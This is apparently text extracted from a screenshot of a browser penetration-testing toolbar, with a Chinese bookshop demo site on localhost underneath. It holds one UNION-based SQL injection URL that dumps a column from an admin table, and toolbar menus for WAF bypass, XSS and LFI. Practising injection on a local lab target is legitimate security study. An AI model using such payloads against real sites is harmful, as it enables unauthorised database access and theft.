 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1/bookshop/show_pro.php
?id=-55'union select 1,2,3,4,5,6,7,(select group_concat(news) from test.admin ),9,10,11,12 %23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services [No information available]
人生不止眼前的荆棘
还有未来的成功和幸福
让精彩的文字 打开成功之门！
会员登录
产品展示
欢迎您，frid
.